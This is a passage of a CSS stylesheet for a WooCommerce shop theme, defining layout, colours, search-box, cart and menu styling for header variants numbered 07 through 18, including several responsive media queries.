    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
    text-align: center;
    line-height: 40px;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
}
.header.style-07 .header-mid .header-control{
    display: none;
}
.header.style-07 .block-menu-bar .icon.menu-bar > span::after,
.header.style-07 .block-menu-bar .icon.menu-bar > span::before{
    background-color: #05a503;
}
.header.style-20 .header-control .inner-control > * > a.menu-bar .icon,
.header.style-15 .header-control .inner-control > * > a .icon,
.header.style-07 .header-control .inner-control > * > a .icon.menu-bar,
.header.style-07 .header-top .header-inner > * > * > a.woo-user-link{
    padding-right: 0;
}
/* style-08 */
.header.style-08{
    background-color: #ff4f63;
    color: #fff;
}
.header.style-08 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-08 .header-control .inner-control > * > a .text,
.header.style-08 .header-control .woo-cart-link .total::before,
.header.style-08 .woo-user-link .text{
    display: none;
}
.header.style-08 .header-control .woo-cart-link .total,
.header.style-08 .header-control .inner-control > * > a,
.header.style-08 .js-open-search{
    color: inherit;
}
.header.style-08 .header-control .inner-control > * > a .icon,
.header.style-08 .js-open-search{
    font-size: 20px;
}
.header.style-13 .js-open-search::after,
.header.style-08 .js-open-search::after{
    font-family: "biolife";
    content: "";
}
.header.style-08 .header-control .inner-control > *{
    margin: 0 7px;
}
.header.style-08 .header-control .inner-control > * > a .icon{
    padding-right: 0;
}
.header.style-08 .header-control .inner-control > * > a.woo-cart-link .icon{
    padding-right: 12px;
}
.header.style-08 .header-control .inner-control > * > a .count{
    top: -4px;
    bottom: auto;
}
.header.style-13 .header-mid .primary-menu-wrap .inner,
.header.style-08 .header-mid .primary-menu-wrap .inner{
    position: relative;
}
.header.style-13 .biolife-dropdown,
.header.style-08 .biolife-dropdown{
    position: static;
}
.header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
.header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
    top: 50%;
    left: auto;
    right: 0;
    margin-top: -24px;
    width: 0;
    overflow: hidden;
    background-color: transparent;
    box-shadow: none;
}
.header.style-13 div.dgwt-wcas-search-wrapp .frm-inner,
.header.style-08 div.dgwt-wcas-search-wrapp .frm-inner{
    background-color: #fff;
}
body.search-opened .header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
body.search-opened .header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
    width: 100%;
}
.header.style-08 .box-header-nav .main-menu > .menu-item > a{
    padding: 30px 0;
}
.header.style-13 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
.header.style-08 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 11px 20px;
    color: #222;
}
.header-full{
    width: 100%;
    padding-left: 70px;
    padding-right: 70px;
}
/* style-09 */
.header.style-12 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp,
.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp,
.header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    order: 1;
}
.header.style-12 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap,
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap,
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap{
    order: 5;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before,
.header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background-color: #ddd;
    content: "";
}
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .category{
    color: #000;
}
.header.style-09 .box-header-nav .main-menu > .menu-item{
    color: #222;
}
.header.style-09 .header-top{
    color: #333;
}
.header.style-09 .header-mid .header-control,
.header.style-09 .header-mid .primary-menu-wrap,
.header.style-09 .header-mid .logo{
    flex: 0 0 auto;
}
.header.style-09 .header-mid .primary-menu-wrap{
    padding-left: 60px;
}
.header.style-09 .header-mid .block-search{
    flex: 1 1 auto;
    text-align: center;
}
.header.style-09 div.dgwt-wcas-search-wrapp{
    width: auto;
}
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner{
    background-color: #fafafa;
    border-width: 1px;
}
.header.style-09 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 11px 14px;
    color: #fff;
}
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    top: 0;
    bottom: 0;
    width: 100%;
    background-color: #49a010;
    z-index: 0;
}
.header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    padding: 10px 33px 10px 39px;
}
.header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    min-width: 315px;
    color: #a3a3a3;
}
.header.style-09 .box-header-nav .main-menu > .menu-item > a{
    padding: 48px 0;
}
.header.style-09 .header-mid .header-inner{
    width: 100%;
}
body:not(.rtl) .header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}
@media (max-width: 1600px) and (min-width: 1200px){
    .header.style-09 .header-mid .primary-menu-wrap{
        padding-left: 30px;
    }
    .header-control .inner-control > * > a .text,
    .header-control .woo-cart-link .total::before{
        display: none;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        min-width: 230px;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
        padding: 10px 20px;
    }
}
/* style-10 */
.header.style-10{
    background-color: transparent;
}
.header.style-10 .header-bot .header-inner{
    margin-bottom: -28px;
}
body:not(.elementor-editor-active) .header.style-10 .header-bot .header-inner{
    z-index: 9;
}
.header.style-10 .box-header-nav .main-menu > .menu-item{
    color: #000;
}
.header.style-10 .header-top{
    background-color: #f2f2f2;
}
.header.style-10 .header-submenu.header_topmenu > li > a:hover{
    color: #e73918;
}
.header.style-10 .other_menu.header-submenu > li > a:hover{
    color: #fed700;
}
.header.style-10 .header-bot .box-header-search{
    padding-left: 0;
    padding-right: 0;
}
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .category{
    background-color: #fed700;
    margin-left: -1px;
}
body:not(.rtl) .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .category{
    -webkit-border-top-left-radius: 40px;
    -webkit-border-bottom-left-radius: 40px;
    -moz-border-radius-topleft: 40px;
    -moz-border-radius-bottomleft: 40px;
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner{
    border: none;
}
.header.style-10 .header-bot .header-inner{
    background-color: #e73918;
    -webkit-border-radius: 40px;
    -moz-border-radius: 40px;
    border-radius: 40px;
    margin-left: 1px;
    margin-right: 1px;
    color: #fff;
}
.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp{
    padding-left: 8px;
}
.header.style-10 .header-bot .block-minicart > a.woo-cart-link{
    padding: 17px 30px;
    display: block;
    background-color: #fed700;
    color: #000;
    font-size: 15px;
    margin-right: -1px;
}
body:not(.rtl) .header.style-10 .header-bot .block-minicart > a.woo-cart-link{
    -webkit-border-top-right-radius: 40px;
    -webkit-border-bottom-right-radius: 40px;
    -moz-border-radius-topright: 40px;
    -moz-border-radius-bottomright: 40px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
}
.header.style-10 .header-bot .block-minicart > a.woo-cart-link:hover{
    color: #e73918;
}
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .content .count-text,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .text,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .count-text,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .text2,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .total,
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .count{
    display: none;
}
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .bio-icon3::before{
    content: "";
}
.header.style-10 .header-control .inner-control > * > a.woo-user-link .icon,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .icon{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 2px solid #e7e7e7;
    line-height: 46px;
    text-align: center;
    padding-right: 0;
    font-size: 20px;
    color: #e73918;
}
.header.style-10 .box-header-nav .main-menu > .menu-item > a{
    padding: 39px 0;
}
.header.style-10 .header-control .inner-control > * > a.woo-user-link:hover .icon,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link:hover .icon{
    border-color: #e73918;
}
.header.style-10 .header-bot .block-minicart > a.woo-cart-link .text3{
    margin-left: 5px;
}
.header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    color: #000;
}
.header.style-10 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    height: 56px;
    padding: 16px 36px 16px 30px;
    color: #000;
    font-size: 16px;
    font-weight: bold;
}
.header.style-10 .box-header-nav .main-menu > .menu-item > a{
    font-size: 16px;
    font-weight: bold;
}
.header.style-10 .chosen-container .chosen-single::after{
    position: absolute;
    top: 50%;
    right: 5px;
    border-radius: 50%;
    width: 22px;
    height: 22px;
    background-color: #e73918;
    color: #fff;
    text-align: center;
    margin-top: -11px;
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
    font-weight: normal;
}
.header.style-10 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 0 14px;
    background-color: #fff;
    color: #000;
    height: 40px;
}
.header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    color: #e73918;
}
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .content{
    display: inline-block;
}
.header.style-10 .header-control .inner-control > .block-userlink > a .bio-icon2::before{
    content: "";
}
/* style-11 */
.header.style-11{
    background-color: #3d750e;
    color: #fff;
}
.header.style-11 .header-control .inner-control > * > a .text{
    font-weight: 600;
    color: #000000;
}
.header.style-11 .box-header-nav .main-menu > .menu-item > a,
.header.style-11 .header-info .title{
    font-size: 16px;
}
header.style-11 .biolife-localization-switcher{
    margin-left: -12px;
    margin-right: -12px;
}
header.style-11 .biolife-localization-switcher .biolife-dropdown > .sub-menu{
    left: 12px;
}
header.style-11 .biolife-localization-switcher > div > a{
    padding-left: 12px;
    padding-right: 12px;
}
.header.style-11 .header-top{
    background-color: #35660c;
}
.header.style-11 .header-mid{
    border-top: 1px solid rgba(0, 0, 0, 0.5);
    margin-top: 3px;
    padding-top: 30px;
    padding-bottom: 30px;
}
.header.style-11 .header-mid .header-info-wrap{
    text-align: right;
    padding-left: 26px;
    padding-right: 26px;
}
.header.style-11 div.dgwt-wcas-search-wrapp .frm-inner{
    border-radius: 0;
    background-color: #fff;
    border: none;
    color: #000;
}
.header.style-11 .header-control .inner-control > * > a .content > .total,
.header.style-11 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    display: none;
}
.header.style-11 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 0;
    width: 38px;
    height: 38px;
    color: #000;
    background-color: #fed700;
}
.header.style-11 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    background-color: #3d750e;
    color: #fff;
}
.header.style-11 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 46px;
    line-height: 46px;
}
.header.style-11 div.dgwt-wcas-search-wrapp .frm-inner{
    padding-right: 4px;
}
.header.style-11 .header-control .inner-control > * > a.woo-cart-link{
    background-color: #fed700;
    color: #000;
    height: 46px;
    margin-left: 10px;
    position: relative;
    padding: 8px 65px 0 19px;
}
.header.style-11 .header-control .inner-control > * > a.woo-cart-link .icon{
    position: static;
}
.header.style-11 .header-control .inner-control > * > a .count{
    background-color: rgba(0, 0, 0, 0.1);
    width: 24px;
    height: 24px;
    top: 50%;
    right: 30px;
    margin-top: -12px;
}
.header.style-11 .header-control .inner-control > * > a.woo-cart-link .count::after{
    font-family: "FontAwesome";
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    height: 100%;
    margin-top: -11px;
    color: #000;
}
.header.style-11 .header-bot .primary-menu-wrap{
    background-color: #e6e6e6;
    color: #000;
    padding: 0 20px;
}
.header.style-11 .header-bot .box-header-nav .main-menu{
    margin: 0;
}
.header.style-11 .header-bot .box-header-nav .main-menu > .menu-item{
    border-left: 1px solid #ccc;
    margin: 0;
    padding: 0 16px 0 20px;
}
.header.style-11 .header-bot .box-header-nav .main-menu > .menu-item:first-child{
    border-left: none;
    padding-left: 0;
}
.header.style-11 .box-header-nav .main-menu > .menu-item > a{
    padding: 13px 0;
}
.header.style-11 .header-info .icon,
.header.style-11 .header-info .title{
    color: inherit;
}
.header.style-11 .header-top .header-submenu > li > a{
    padding: 10px 13px;
}
.header.style-11 .header-top .header-submenu > li > a:hover{
    color: #fed700;
}
.header.style-11 .header-top .header-submenu > li > a .icon{
    font-size: 15px;
    vertical-align: middle;
}
.header.style-11 .header-control .inner-control > * > a .icon{
    padding-right: 5px;
}
.header.style-11 .header-top .header-message p{
    padding: 10px 0;
}
.header.style-11 .header-top .header-submenu > .menu-item-has-children > a::after{
    content: "";
}
.header.style-11 .header-top .header-inner > * > .header-message{
    margin-left: 13px;
}
.header.style-11 .header-control .inner-control > .block-minicart{
    margin-right: 0;
}
@media (max-width: 479px){
    .header.style-11 .header-control .inner-control > * > a.woo-cart-link{
        padding-right: 30px;
        height: 40px;
    }
    .header.style-11 .header-control .inner-control > * > a .count{
        background-color: #000;
        right: 20px;
    }
    .header.style-11 .header-control .inner-control > * > a.woo-cart-link .count::after,
    .header.style-11 .header-control .inner-control > * > a.woo-cart-link .content{
        display: none;
    }
    .header.style-11 .header-mid .logo{
        flex: 1 1 50%;
        max-width: 50%;
    }
    .header.style-11 .logo a{
        font-size: 24px;
    }
}
@media (max-width: 479px){
    .header .logo{
        font-size: 24px;
    }
}
.header.style-13 .header-right .header-submenu > li:last-child > a,
.header.style-10 .header-top .header-right .header-submenu > li:last-child > a,
.header.style-12 .header-top .header-right .header-submenu > li:last-child > a,
.header.style-11 .header-top .header-right .header-submenu > li:last-child > a{
    padding-right: 0;
}
/* style-12 */
.header.style-12 .logo a{
    color: #222;
    font-size: 42px;
    line-height: 100%;
}
.header.style-12 .header-top{
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
}
.header.style-12 .header-top + .header-mid{
    margin-top: 10px;
    -webkit-box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px -3px 5px 0px rgba(0, 0, 0, 0.1);
}
.header.style-12 .header-full{
    background-color: var(--main-color-3);
    color: #fff;
}
.header.style-12 div.dgwt-wcas-search-wrapp .frm-inner{
    border-radius: 5px;
}
.header.style-12 .header-mid{
    padding-top: 30px;
    padding-bottom: 30px;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before{
    width: 2px;
    background-color: #e6e6e6;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single{
    height: 46px;
    padding-top: 11px;
    padding-bottom: 11px;
}
.header.style-12 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    height: 46px;
    line-height: 46px;
}
.header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single:hover{
    color: #49a010;
}
.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    width: 40px;
    height: 40px;
    background-color: #49a010;
    color: #fff;
    text-align: center;
    padding: 0;
    border-radius: 4px !important;
    right: 4px;
}
.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover{
    color: #fff;
    background-color: #34700b;
}
.header.style-12 .header-bot .container-wrap{
    flex: 1 1 auto;
}
.header.style-12 .header-bot .primary-menu-wrap{
    flex: 1 1 auto;
}
.header.style-12 .header-bot .header-message{
    flex: 0 0 auto;
}
.header.style-12 .primary-menu-wrap.box-header-nav .main-menu > .menu-item > a{
    padding-top: 12px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
}
.header.style-12 .box-nav-vertical .block-title{
    padding-top: 12px;
    padding-bottom: 12px;
    color: inherit;
    background-color: #49a010;
}
.header.style-12 .header-full{
    padding-left: 0;
    padding-right: 0;
}
.header.style-12 .header-mid .logo{
    flex: 0 0 20%;
}
.header.style-12 .box-nav-vertical > .block-content{
    width: 100%;
    padding: 10px;
}
.header.style-12 .box-nav-vertical > .block-content > .menus-wrap{
    border: 2px solid #49a010;
}
.header.style-12 .box-nav-vertical .vertical-menu-top{
    background-color: #f2f2f2;
}
.header.style-12 .box-nav-vertical .vertical-menu-top > .ovic-menu > .menu-item{
    border-bottom: 1px solid #d8d8d8;
    font-size: 15px;
    font-weight: 600;
    color: #000;
    padding-left: 20px;
    padding-right: 20px;
}
.header.style-12 .box-nav-vertical .vertical-menu-top > .ovic-menu > .menu-item > a{
    padding-top: 15px;
    padding-bottom: 15px;
}
.header.style-12 .box-nav-vertical .vertical-menu-main > .ovic-menu > .menu-item{
    margin-left: 20px;
    margin-right: 20px;
    font-size: 14px;
    color: #555555;
    border-bottom: 1px solid #d8d8d8;
}
.header.style-12 .box-nav-vertical .vertical-menu-main > .ovic-menu > .menu-item:last-child{
    border-bottom: none;
}
.header.style-12 .box-nav-vertical .vertical-menu-main > .ovic-menu > .menu-item > a{
    padding-top: 12px;
    padding-bottom: 13px;
}
@media (max-width: 479px){
    .header.style-12 .logo a{
        font-size: 24px;
    }
}
/* style-13 */
.header.style-13{
    color: #fff;
    padding-bottom: 65px;
    z-index: 5;
    background-color: transparent;
}
.header.style-13 .header-control .inner-control > * > a .content > .total{
    display: none;
}
.header.style-13 .header-control,
.header.style-13 .logo{
    flex: 0 0 auto;
}
.header.style-13 .primary-menu-wrap{
    flex: 1 1 auto;
    padding-left: 30px;
    padding-right: 30px;
}
.header.style-13 .header-control .inner-control{
    border: 2px solid #fff;
    border-radius: 40px;
    padding: 0 20px;
}
.header.style-13 .js-open-search{
    font-size: 18px;
}
.header.style-13 .js-open-search,
.header.style-13 .header-control .inner-control > * > a{
    color: inherit;
}
.header.style-13 .header-control .inner-control > * > a .text{
    font-size: 13px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    margin-left: 0;
}
.header.style-13 .header-control .inner-control > * > a .count{
    font-size: 13px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    bottom: auto;
    top: -4px;
}
.header.style-13 .header-control .inner-control > * > a .icon{
    font-size: 20px;
}
.header.style-13 .header-control .inner-control > *{
    margin: 0 12px;
}
.header.style-13 .header-control .inner-control > :last-child{
    margin-right: 0;
}
.header.style-13 .header-control .inner-control > * > a{
    padding-top: 7px;
    padding-bottom: 7px;
}
.header.style-13 .header-btop .header-left{
    flex: 1 1 40%;
}
.header.style-13 .header-btop .header-right{
    flex: 1 1 60%;
}
.header.style-15 .header-btop .header-submenu > li > a,
.header.style-13 .header-btop .header-submenu > li > a{
    text-transform: uppercase;
    font-size: 13px;
    color: inherit;
}
.header.style-13 .header-btop .header-inner{
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header.style-13 .box-header-nav .main-menu > .menu-item > a{
    font-size: 14px;
    text-transform: uppercase;
    padding-top: 33px;
    padding-bottom: 33px;
}
/*style-14 */
.header.style-15 .header-btop .header-left,
.header.style-15 .header-btop .header-right,
.header.style-14 .header-control,
.header.style-14 .primary-menu-wrap{
    flex: 1 1 40%;
}
.header.style-15 .header-btop .header-center,
.header.style-14 .logo{
    flex: 1 1 20%;
    text-align: center;
}
.header.style-15 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-15 .header-control .woo-cart-link .total::before,
.header.style-15 .header-control .inner-control > * > a.woo-cart-link .text,
.header.style-14 .header-control .inner-control > * > a.woo-wishlist-link .count,
.header.style-14 .header-control .woo-cart-link .total::before,
.header.style-14 .header-control .inner-control > * > a.woo-cart-link .text{
    display: none;
}
.header.style-15 .header-control .woo-cart-link .total,
.header.style-14 .header-control .woo-cart-link .total{
    font-size: 14px;
}
.header.style-15 .header-control .inner-control > * > a.woo-search-link,
.header.style-15 .header-control .inner-control > * > a .icon,
.header.style-14 .header-control .inner-control > * > a.woo-search-link,
.header.style-14 .header-control .inner-control > * > a .icon{
    font-size: 20px;
}
.header.style-15 .header-control .inner-control > *,
.header.style-14 .header-control .inner-control > *{
    margin: 0 10px;
}
.header.style-15 .header-control .inner-control > :last-child,
.header.style-14 .header-control .inner-control > :last-child{
    margin-right: 0;
}
.header.style-15 .header-control .inner-control > * > a.woo-wishlist-link .icon,
.header.style-14 .header-control .inner-control > * > a.woo-wishlist-link .icon{
    padding-right: 0;
}
.header.style-15 .header-control .inner-control > * > a .count,
.header.style-14 .header-control .inner-control > * > a .count{
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 13px;
    top: -3px;
    bottom: auto;
}
.header.style-17 .header-control .inner-control > * > a.woo-cart-link .content,
.header.style-17 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after,
.header.style-15 .header-control .inner-control > * > a.woo-user-link .text,
.header.style-14 .header-control .inner-control > * > a.woo-user-link .text{
    display: none;
}
.header.style-14 .box-header-nav .main-menu > .menu-item > a{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    padding-top: 25px;
    padding-bottom: 25px;
}
.header.style-15 .header-control .inner-control > * > a.woo-cart-link .icon,
.header.style-14 .header-control .inner-control > * > a.woo-cart-link .icon{
    padding-right: 12px;
}
/* style-15 */
.header.style-15{
    background-color: #ffce17;
    color: #fff;
}
.header.style-15 .logo{
    color: #222;
}
@media (max-width: 479px){
    .header.style-15 .logo{
        font-size: 24px;
    }
}
@media (min-width: 1200px){
    .header.style-15 .primary-menu-wrap{
        min-width: 800px;
        display: inline-block;
    }
}
.header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
    right: auto;
    left: 40px;
}
@media (min-width: 1200px){
    .header.style-03 .block-search-wrap.biolife-dropdown .block-search{
        opacity: 0;
    }
    .header.style-03 .block-search-wrap.biolife-dropdown.open .block-search{
        opacity: 1;
    }
}
.header.style-15 a.woo-search-link{
    color: inherit;
    font-size: 20px;
    display: block;
    height: 42px;
    line-height: 42px;
    position: relative;
    z-index: 15;
}
.header.style-15 a.woo-search-link > span{
    position: relative;
    top: 2px;
}
.header.style-15 .header-btop{
    padding-top: 17px;
    padding-bottom: 16px;
}
.header.style-15 .header-btop .header-left ._inner{
    display: flex;
    align-items: center;
}
.header.style-15 .header-btop .header-left ._inner > div{
    flex: 0 0 auto;
}
.header.style-15 .megamenu-wrap{
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header.style-15 .box-header-nav .main-menu > .menu-item{
    margin-left: 20px;
    margin-right: 20px;
}
.header.style-15 .box-header-nav .main-menu > .menu-item:hover > a{
    color: #222;
}
.header.style-15 .box-header-nav .main-menu > .menu-item > a{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    padding-top: 14px;
    padding-bottom: 14px;
}
.header.style-15 .header-right .block-userlink > .sub-menu,
.header-control .inner-control .block-userlink > .sub-menu{
    /*-webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  transform: translateX(50%);*/
}
.header.style-15 .header-btop .header-control .inner-control > * > a .text,
.header.style-15 .header-btop .header-control .inner-control > * > a{
    color: inherit;
}
/* style-16 */
.header.style-16 .box-nav-vertical .block-title{
    background-color: transparent;
    color: inherit;
    text-transform: uppercase;
    font-size: 14px;
}
.header.style-16 .primary-menu-wrap .header-vertical{
    flex: 0 0 270px;
    position: relative;
}
.header.style-16 .primary-menu-wrap .box-header-nav{
    flex: 1 1 auto;
}
.header.style-16 .box-nav-vertical .block-title .icon{
    margin-right: 10px;
}
/* @todo: style-17 */
.header.style-17{
    -webkit-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.05);
    z-index: 9;
}
.header.style-17 .header-btop{
    background-color: #a1ba36;
    color: #fff;
}
.header.style-17 .header-btop .header-inner > *{
    flex: 1 1 50%;
    max-width: 50%;
}
.header.style-17 .header-btop .header-inner > .header-right{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.header.style-17 .header-btop .header-right > *{
    flex: 0 0 auto;
}
.header.style-17 .header-btop .header-right .header-phone{
    position: relative;
    background-color: #f7aa23;
    font-weight: bold;
    line-height: 40px;
    padding: 0 23px 0 58px;
}
.header.style-17 .header-btop .header-right .header-phone .phone-icon{
    position: absolute;
    top: 4px;
    left: 15px;
    width: 32px;
    height: 32px;
    background-image: url("icons.png");
    background-position: 0 0;
}
.header.style-17 .header-btop .header-left > *{
    display: inline-block;
    vertical-align: middle;
}
.header.style-17 div.dgwt-wcas-search-wrapp .frm-inner{
    border: none;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
    padding: 0;
    height: 40px;
    line-height: 40px;
    min-width: 200px;
}
.header.style-17 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
    padding: 10px 20px;
    font-size: 14px;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-webkit-input-placeholder{
    opacity: 0.5;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-moz-placeholder{
    opacity: 0.5;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text::-moz-placeholder{
    opacity: 0.5;
}
.header.style-17 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text:-ms-input-placeholder{
    opacity: 0.5;
}
.header.style-17 .header-submenu > li > a{
    padding: 10px 20px;
}
.header.style-17 .header-submenu > li:first-child > a{
    padding-left: 0;
}
.header.style-17 .logo,
.header.style-17 .logo .text{
    font-family: "Brushline";
    font-size: 42px;
    line-height: 42px;
    color: #222222;
    display: inline-block;
    position: relative;
    top: 8px;
}
.header.style-17 .box-header-nav .main-menu > .menu-item > a{
    padding: 27px 0 28px 0;
}
.header.style-17 .block-minicart .bio-icon4:before{
    content: "";
}
.header.style-17 .woo-wishlist-link .bio-icon3:before{
    content: "";
}
.header.style-17 .woo-user-link .bio-icon2:before{
    content: "";
}
.header.style-17 .header-control .inner-control > .block-userlink > a.woo-user-link .icon{
    font-size: 22px;
}
.header.style-17 .biolife-localization-switcher + .header-message::before{
    right: auto;
    left: 0;
}
.header.style-17 .biolife-localization-switcher + .header-message{
    padding-left: 20px;
}
.header.style-17 .icon.menu-bar > span::after,
.header.style-17 .icon.menu-bar > span::before{
    background-color: #333;
}
.header.style-17 .header-control .inner-control > * > a.menu-bar .icon{
    padding-right: 0;
}
.header.style-17 .icon.menu-bar > span + span{
    margin-top: 5px;
}
/* style-18 */
.header.style-18 .header-btop{
    background-color: #0d0d0d;
    color: #fff;
    z-index: 20;
}
.header.style-18 .logo,
.header.style-18 .header-control,
.header.style-18 .header-left,
.header.style-18 .header-right{
    flex: 0 0 20%;
}
.header.style-18 .primary-menu-wrap,
.header.style-18 .header-middle{
    flex: 1 1 auto;
    text-align: center;
}
.header.style-18 .header-right .--inner{
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.header.style-18 .header-right .--inner > div{
    flex: 0 0 auto;
    position: relative;
}
.header.style-18 .header-right .header-phone{
    position: relative;
    margin-right: 20px;
    padding-right: 20px;
}
.header.style-18 .header-right .header-phone::after{
    width: 1px;
    height: 17px;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0.4);
    content: "";
}
.header.style-18 .bio-icon2:before{
    content: "";
}
.header.style-18 .woo-user-link{
    color: inherit;
}
.header.style-20 .woo-user-link .icon,
.header.style-18 .woo-user-link .icon{
    font-size: 16px;
    padding-right: 2px;
}
.header.style-20 .header-control .inner-control > * > a.woo-cart-link .content,
.header.style-18 .header-control .inner-control > * > a.woo-cart-link .content{
    display: none;
}
.header.style-18 .header-social{
    font-size: 15px;
}
.header.style-18 .header-social a{
    padding: 10px 12px;
}
.header.style-18 .logo,
.header.style-18 .logo-text{
    color: #0d0d0d;
    font-family: "Lora";
    font-weight: bold;
    font-style: italic;
    font-size: 38px;
    line-height: 50px;
}
.header.style-18 .box-header-nav .main-menu > .menu-item{
    color: #111;
    font-size: 18px;
}
.header.style-18 .box-header-nav .main-menu > .menu-item > a{
    padding-top: 28px;
    padding-bottom: 27px;
    font-style: italic;
}
.header.style-18 .header-control .inner-control > * > a.woo-search-link{
